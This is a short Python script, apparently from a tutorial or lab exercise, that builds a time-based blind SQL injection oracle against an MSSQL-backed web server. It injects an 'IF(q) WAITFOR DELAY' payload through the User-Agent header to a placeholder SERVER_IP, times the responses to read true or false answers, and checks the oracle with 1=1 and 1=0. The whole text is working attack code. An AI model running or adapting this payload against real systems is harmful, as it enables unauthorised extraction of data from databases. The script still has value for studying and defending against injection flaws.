 #!/usr/bin/python3
import requests
import time
# Define the length of time (in seconds) the server should
# wait if `q` is `true`
DELAY = 1
# Evalutes `q` on the server side and returns `true` or `false`
def oracle(q):
    start = time.time()
    r = requests.get(
        "http://SERVER_IP:8080/",
        headers={"User-Agent": f"';IF({q}) WAITFOR DELAY '0:0:{DELAY}'--"}
    )
    return time.time() - start > DELAY
# Verify that the oracle works by checking if the correct
# values are returned for queries `1=1` and `1=0`
assert oracle("1=1")
assert not oracle("1=0")